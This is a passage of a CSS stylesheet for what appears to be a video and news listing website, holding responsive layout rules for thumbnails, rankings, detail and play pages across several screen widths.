        transform: translate3d(0, 500%, 0)
    }
}

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #ff9800;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#ff9800;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
    .header{ background-color: #ff9800; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
    #ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 65px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:45px;font-size:16px;font-weight:bold;}
    .menu-hml dd{width:21.5%;line-height:25px;font-size:14px;}
    .menu-hml dt:after {margin:16px 3.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }
    /*.mhlleset-main .thumbnail-group > li:nth-child(n+10){ display: none; }*/
    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 300px; }
    .detail-poster > a img{ min-height: 180px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
    .jianjie{ display: none !important; }
    
    #ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 50px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:40px;font-size:14px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:14px;}
    .menu-hml dt:after {margin:16px 2.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }

    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 40%; }
    .detail-poster > a img{ min-height: 110px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt{width:30%;line-height:45px;font-size:12px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
    .thumbnail-group > li{ padding: 5px; }
    .thumbnail-group > li > h5{ font-size: 12px; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ height: 90px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 60px; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ height: auto; }
    .rank-group > li{ font-size: 12px; line-height: 28px; }
    .filter-primary dd{ padding: 2px; }
    .filter-primary dd > a{ font-size: 12px; margin: 2px; }
    .detail-play-list li{ width: 25%; font-size: 12px; }
    .detail-play-list li > a{ line-height: 30px; }
    .news-listing .news-thumbnail{ width: 100px; height: 70px; }
    .news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}